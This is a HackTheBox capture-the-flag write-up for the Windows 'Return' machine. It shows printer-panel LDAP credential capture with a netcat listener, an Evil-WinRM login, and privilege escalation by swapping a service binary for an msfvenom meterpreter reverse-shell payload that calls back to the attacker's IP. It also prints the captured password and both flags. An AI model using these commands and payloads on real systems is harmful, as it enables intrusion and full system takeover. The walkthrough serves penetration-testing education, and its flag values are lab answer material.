Metadata
- Platform: HackTheBox
- CTF: Return
- OS: Windows
- Difficulty: Easy
Summary
An unsecured web application for administrating a printer service uses a local LDAP service as part of the Active Directory. By directing an authentication request from this website to us, we can intercept its credentials, using them to get a foothold into the system.
Since the compromised service account is part of the Server Operators group, we can use these permissions to inject a malicious payload into one of the services, which run under system level privileges. After restarting the compromised service, we get a reverse shell with the same access level, compromising the target.
Solution
Reconnaissance
An initial nmap scan informs us that we are dealing with a target part of an active directory.
nmap -sC -sV 10.10.11.108 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-14 13:00 CET
Nmap scan report for 10.10.11.108
Host is up (0.056s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-14 12:19:05Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 18m34s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-03-14T12:19:18
|_ start_date: N/ASince there are several open ports on the machine, let’s start by enumerating the more common services. Due to the fact that the samba share does not allow for NULL sessions, and we currently don’t have any credentials, we will focus on the web server on port 80.

Upon visiting the website, we can see a web application for administrating a printer. On the settings page, we can change some of the printer’s network settings. Based on the existing entries seems like the printer is also part of the active directory and uses an LDAP share on port 389 to provide interactive services.
User Flag
Since we can change the server address via this panel, we could try to extract how it interacts with the LDAP service. Maybe it sends some data we can extract and use. For this, we only need to set up a netcat listener on port 389. Afterwards, we only need to change the server address to our own IP and wait for a connection.
nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.108] 61756
0*`%return\svc-printer�
1edFg43012!!The output of the request is return\svc-printer:1edFg43012!!, which looks very much like a pair of credentials. Let’s check if we can use them to get access to the target as this account by putting them into Evil-WinRM.
evil-winrm -i 10.10.11.108 -u svc-printer -p "1edFg43012\!\!"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> We got a successful session as svc-printer, for which for can claim the user flag.
5907c00ef81c9d3a662ab296e583327e
Root Flag
The first thing we should inspect are the privileges of the compromised account.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone EnabledAs we can see, svc-printer has multiple privileges, some of which are easy targets for privilege escalation vectors, such as SeBackupPrivilege. However, after trying to exploit these privileges, it seems like they won’t work on this target, since the extracted hash for the Administrator is neither passable nor crackable. We might find something else for escalation purposes, if we inspect the compromised user in more detail.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> net users svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 1:15:13 AM
Password expires Never
Password changeable 5/27/2021 1:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/26/2021 1:39:29 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.The service account is part of the Server Operatos local group. This article tells us that this group can manage services on the machine, which can run as the system account. For us, this presents itself as an angle to inject our own malicious payload in one of the services, as long as can manage to change the binary that a service executes. First, let’s create such a malicious payload with MSFvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.16.4 lport=4444 -f exe > shell.exeBy using the upload command provided by Evil-WinRM, we can transfer the payload to the target. Now, we only need to find a fitting service in which we inject the payload.
services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvcThe aforementioned article focuses on the VMTools service, for which we need to focus on the executable vmtoolsd.exe. As the article says, there are multiple ways we can abuse such a service, depending on which access we have to the executable. We will try to replace it, however we could also instead change the service’s reference instead. Let’s rename the original file and replace it with our shell.
mv vmtoolsd.exe vmtoolsd.exe.bak
mv C:\Users\svc-printer\Documents\shell.exe vmtoolsd.exeBefore we can execute it, we need to set up our listener, which will catch the reverse shell. Since our payload spawns a meterpreter session, we need to use the multi/handlermodule of the Metasploit Framework. After adjusting the expected payload and parameters, we execute the module.
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST tun0
runAt this point we can stop the manipulated service and restart it, triggering the reverse shell.
sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
sc.exe start VMToolsInstantly, we get a connection to our listener. Once we drop into a shell, we can see that we now have access to the authority\system account and can claim the root flag.

707251bb5b8ad2c0abd06de1959c513d